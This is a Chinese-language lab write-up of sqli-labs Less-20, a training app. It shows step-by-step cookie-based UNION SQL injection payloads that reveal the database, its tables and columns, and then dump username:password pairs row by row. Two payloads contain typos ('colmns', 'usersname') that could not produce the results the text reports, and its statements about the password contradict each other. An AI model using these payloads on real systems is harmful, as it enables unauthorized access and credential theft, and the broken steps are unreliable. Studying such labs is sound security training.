sqli-labs 实验记录

Less-20

这一关与前两关类似,需要通过分析源码进行手动报错注入,但注入点与之前的关卡不同,为Cookie,且可以使用Union Select联合注入方法。





第一步:分别输入正确与错误的用户名与密码,查找注入点

结合上一关爆出的数据,在用户与密码栏中分别输入正确与错误的数据:uname=Dumb passwd=12 与passwd=Dumb

结果如图如示:在密码正确的页面返回了Cookie信息,密码错误的页面只显示登陆失败。因此,我们考虑在Cookie这一点进行联合注入。





第二步:查询服务器中的当前数据库

利用Hackbar插件,在Cookie这一点输入如下数据:

' union select 1,2,3 --+

结果如图所示:可以看到在name和password两个地方进行了回显,因此,可以进一步修改上面的数据:

' union select 1,database(),3 --+

结果如图所示:在原先数字2的地方回显出当前数据库:security。



第三步:查询指定数据库中的表

继续使用hackbar插件,在Cooike注入点输入字符串:

' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3--+

查询结果如图所示:数据表共有4个,分别是emails, referers, uagents, users。



第四步:查询指定数据表中的列

继续使用hackbar插件,在Cooike注入点输入字符串:

' union select 1,(select group_concat(column_name) from information_schema.colmns where table_schema='security' and table_name='users'),3--+

查询结果如图所示:数据列共有3个,分别是id,username,password。



第五步:查询指定数据表中的具体信息

继续使用hackbar插件,在Cookie注入点输入字符串:

' union select 1,(select concat(usersname,':',password) from security.users limit 0,1),3--+

结果如图所示:查询出一条数据,用户名为Dumb,密码为12。

如果需要继续查找其它数据,只需将"limit 0,1"中的'0',进行相应的修改,如"limit 1,1","limit 2,1"等等。